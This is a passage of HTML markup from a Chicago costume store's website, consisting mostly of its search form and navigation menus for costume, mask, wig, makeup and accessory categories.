                                <button class="button button--primary form-prefixPostfix-button--postfix" type="submit">
                                	<svg class="icon"><use xlink:href="#icon-search"></use></svg>
                                </button>
                            </div>
                        </div>
                    </fieldset>
                </form>
            </div>
            <div class="HeaderBottomLinks">
            	<a href="/hours-directions/" target="_blank" title="Get Directions"><svg class="icon"><use xlink:href="#icon-direction"></use></svg> Get Directions</a>
                <a href="tel:773-777-0222" title="Call Us: 773-777-0222"><svg class="icon"><use xlink:href="#icon-call"></use></svg> Call Us: 773-777-0222</a>
            </div>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-menu-quick-search"
                       id="nav-menu-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
    <ul class="navPages-list navPages-list-depth-max">
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/adult-costumes/"
       data-collapsible="navPages-254"
       aria-label="Adult Costumes"
       title="Adult Costumes"
    >
        Adult Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-254" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mens-costumes/" title="Men&#x27;s Costumes">Men&#x27;s Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/womens-costumes/" title="Women&#x27;s Costumes">Women&#x27;s Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/group-couple-costumes/" title="Couple Halloween Costumes &amp; Group Costumes">Couple Halloween Costumes &amp; Group Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/plus-size-costumes/" title="Plus Size Costumes">Plus Size Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/theatrical-quality-costumes/" title="Theatrical Quality Costumes">Theatrical Quality Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mascots/" title="Mascots">Mascots</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costumes-by-theme/" title="Costumes By Theme">Costumes By Theme</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/kids-costumes/"
       data-collapsible="navPages-436"
       aria-label="Kids Costumes"
       title="Kids Costumes"
    >
        Kids Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-436" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/boys-costumes/" title="Boys Costumes">Boys Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/girls-costumes/" title="Girls Costumes">Girls Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/baby-and-toddler-costumes/" title="Baby &amp; Toddler Costumes">Baby &amp; Toddler Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-halloween-costumes-by-theme/" title="Kids Costumes By Theme">Kids Costumes By Theme</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/seasonal-costumes/"
       data-collapsible="navPages-387"
       aria-label="Seasonal Costumes"
       title="Seasonal Costumes"
    >
        Seasonal Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-387" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/pride-costumes/" title="Pride Costumes">Pride Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/thanksgiving-costumes/" title="Thanksgiving Costumes">Thanksgiving Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/christmas-santa-costumes/" title="Christmas &amp; Santa Costumes">Christmas &amp; Santa Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mardi-gras-costumes/" title="Mardi Gras Costumes">Mardi Gras Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/valentines-day-costumes/" title="Valentine&#x27;s Day Costumes">Valentine&#x27;s Day Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/st-patricks-day-costumes/" title="St. Patrick&#x27;s Day Costumes">St. Patrick&#x27;s Day Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/easter-costumes/" title="Easter Costumes">Easter Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/c2e2-comic-con-costumes/" title="C2E2 &amp; Comic Con Costumes">C2E2 &amp; Comic Con Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/cinco-de-mayo-costumes/" title="Cinco de Mayo Costumes">Cinco de Mayo Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/fourth-of-july-costumes-1/" title="Fourth Of July Costumes">Fourth Of July Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/fourth-of-july-costumes/" title="Patriotic Costumes - Fourth of July &amp; Memorial Day">Patriotic Costumes - Fourth of July &amp; Memorial Day</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/purim-costumes/" title="Purim Costumes">Purim Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/luau-summer-costumes/" title="Luau Summer Costumes">Luau Summer Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/political-ostumes/" title="Political Costumes">Political Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/new-years-eve-costumes/" title="New Years Eve Costumes">New Years Eve Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/oktoberfest-costumes-1/" title="Oktoberfest Costumes">Oktoberfest Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/other-seasonal/" title="Other Seasonal">Other Seasonal</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/horror-collectables/"
       data-collapsible="navPages-2476"
       aria-label="Horror Collectables"
       title="Horror Collectables"
    >
        Horror Collectables
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2476" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-action-figures/" title="Horror Action Figures">Horror Action Figures</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-air-fresheners/" title="Horror Air Fresheners">Horror Air Fresheners</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-board-games-puzzles/" title="Horror Board Games &amp; Puzzles">Horror Board Games &amp; Puzzles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-character-busts/" title="Horror Character Busts">Horror Character Busts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-cutouts-decor/" title="Horror Cutouts &amp; Decor">Horror Cutouts &amp; Decor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-doll-props/" title="Horror Doll Props">Horror Doll Props</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-enamel-pins/" title="Horror Enamel Pins">Horror Enamel Pins</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-ornaments/" title="Horror Ornaments">Horror Ornaments</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-statues/" title="Horror Statues">Horror Statues</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/sfx-makeup/"
       data-collapsible="navPages-1571"
       aria-label="Makeup"
       title="Makeup"
    >
        Makeup
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1571" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/zombie-makeup/" title="Zombie Makeup">Zombie Makeup</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/character-makeup-kits/" title="Character Makeup Kits">Character Makeup Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hair-color/" title="Hair Color">Hair Color</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/nails-eyelashes/" title="Nails &amp; Eyelashes">Nails &amp; Eyelashes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blood-gore/" title="Blood &amp; Gore">Blood &amp; Gore</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/teeth-fangs-1/" title="Teeth &amp; Fangs">Teeth &amp; Fangs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/wound-scar-makeup/" title="Wounds &amp; Scars">Wounds &amp; Scars</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/beards-moustaches-1/" title="Beards &amp; Moustaches">Beards &amp; Moustaches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/spirit-gum-adhesive-latex/" title="Spirit Gum, Adhesive &amp; Latex">Spirit Gum, Adhesive &amp; Latex</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/browse-by-brand-1/" title="Browse By Brand">Browse By Brand</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/grease-cream-makeup/" title="Grease &amp; Cream Makeup">Grease &amp; Cream Makeup</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/other-makeup/" title="Other Makeup">Other Makeup</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/decor-props/"
       data-collapsible="navPages-2544"
       aria-label="Decor &amp; Props"
       title="Decor &amp; Props"
    >
        Decor &amp; Props
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2544" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/animatronic-props/" title="Animatronic Props">Animatronic Props</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/inflatable-props/" title="Inflatable Props">Inflatable Props</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/latex-masks/"
       data-collapsible="navPages-586"
       aria-label="Latex Masks"
       title="Latex Masks"
    >
        Latex Masks
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-586" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/childs-play-chucky-masks/" title="Child&#x27;s Play &amp; Chucky Masks">Child&#x27;s Play &amp; Chucky Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/michael-myers-masks/" title="Michael Myers Masks">Michael Myers Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/old-people-masks/" title="Old People Masks">Old People Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/plague-doctor-masks/" title="Plague Doctor Masks">Plague Doctor Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/the-umbrella-academy-masks/" title="The Umbrella Academy Masks">The Umbrella Academy Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/uv-reactive-halloween-masks/" title="UV Reactive Halloween Masks">UV Reactive Halloween Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/scary-halloween-masks/" title="Scary Halloween Masks">Scary Halloween Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/clown-masks/" title="Clown Masks">Clown Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/zombie-corpse-masks/" title="Zombie &amp; Corpse Masks">Zombie &amp; Corpse Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/skeleton-masks/" title="Skeleton Masks">Skeleton Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/star-wars-masks-4/" title="Star Wars Masks">Star Wars Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/werewolf-masks/" title="Werewolf Masks">Werewolf Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/witch-masks/" title="Witch Masks">Witch Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/masquerade-masks/" title="Masquerade Masks">Masquerade Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/purge-style-masks/" title="Purge Style Masks">Purge Style Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/alien-masks/" title="Alien Masks">Alien Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/animal-creature-masks/" title="Animal &amp; Creature Masks">Animal &amp; Creature Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/devil-masks/" title="Devil Masks">Devil Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/funny-masks/" title="Funny Masks">Funny Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/tv-movie-masks/" title="TV &amp; Movie Masks">TV &amp; Movie Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/people-celebs-politics-masks/" title="Celebrity &amp; Politician Masks">Celebrity &amp; Politician Masks</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/wigs/"
       data-collapsible="navPages-575"
       aria-label="Wigs"
       title="Wigs"
    >
        Wigs
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-575" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/our-wig-showroom/" title="Custom Wigs &amp; Styling ">Custom Wigs &amp; Styling </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/womens-wigs/" title="Women&#x27;s Wigs">Women&#x27;s Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-wigs/" title="Kids Wigs">Kids Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mens-wigs/" title="Men&#x27;s Wigs">Men&#x27;s Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/halloween-wigs/" title="Halloween Wigs">Halloween Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/character-wigs/" title="Character Wigs">Character Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/time-period/" title="Time Period">Time Period</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/funny-wigs/" title="Funny Wigs">Funny Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/tv-movie-wigs/" title="TV &amp; Movie Wigs">TV &amp; Movie Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/long-wigs/" title="Long Wigs">Long Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/short-wigs/" title="Short Wigs">Short Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blonde-wigs/" title="Blonde Wigs">Blonde Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/black-wigs/" title="Black Wigs">Black Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/brown-wigs/" title="Brown Wigs">Brown Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/white-wigs/" title="White Wigs">White Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blue-wigs/" title="Blue Wigs">Blue Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/red-wigs/" title="Red Wigs">Red Wigs</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root activePage"
       href="https://www.fantasycostumes.com/accessories/"
       data-collapsible="navPages-507"
       aria-label="Accessories"
       title="Accessories"
    >
        Accessories
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-507" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/cosplay-diy-accessories/" title="Cosplay &amp; DIY Accessories">Cosplay &amp; DIY Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/trunk-or-treat-kits/" title="Trunk or Treat Kits">Trunk or Treat Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/seasonal-accessories/" title="Seasonal Accessories">Seasonal Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/clown-accessories/" title="Clown Accessories">Clown Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hats/" title="Hats &amp; Headwear">Hats &amp; Headwear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/glasses-eyewear/" title="Glasses &amp; Eyewear">Glasses &amp; Eyewear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://www.fantasycostumes.com/gloves/" title="Gloves">Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/shoes/" title="Shoes">Shoes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/beards-moustaches/" title="Beards &amp; Moustaches">Beards &amp; Moustaches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/weapons-armor/" title="Weapons &amp; Armor">Weapons &amp; Armor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/robes-capes/" title="Robes &amp; Capes">Robes &amp; Capes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hosiery-leggings/" title="Hosiery &amp; Leggings">Hosiery &amp; Leggings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costume-kits/" title="Costume Kits">Costume Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/jewelry-bows-hair-accessories/" title="Jewelry Bows &amp; Hair Accessories">Jewelry Bows &amp; Hair Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/wings/" title="Wings">Wings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/adaptive-costume-covers/" title="Adaptive Costume Covers">Adaptive Costume Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/canes-brooms/" title="Canes &amp; Brooms">Canes &amp; Brooms</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/petticoats/" title="Petticoats">Petticoats</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/basic-accessories/" title="Basic Accessories">Basic Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costume-accessories/" title="Costume Accessories">Costume Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/party-supplies/" title="Party Supplies">Party Supplies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/pet-costumes/" title="Pet Costumes">Pet Costumes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/sale/"
       data-collapsible="navPages-399"
       aria-label="Sale"
       title="Sale"
    >
        Sale
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-399" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/adult-costumes-1/" title="Clearance Sale - Cheap Adult Halloween Costumes">Clearance Sale - Cheap Adult Halloween Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-costume-sale/" title="Kids Costumes">Kids Costumes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action"
       href="https://www.fantasycostumes.com/vintage/"
       aria-label="Vintage"
    >
        Vintage
    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/FantasyCostumesChicago?ref&#x3D;hl"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
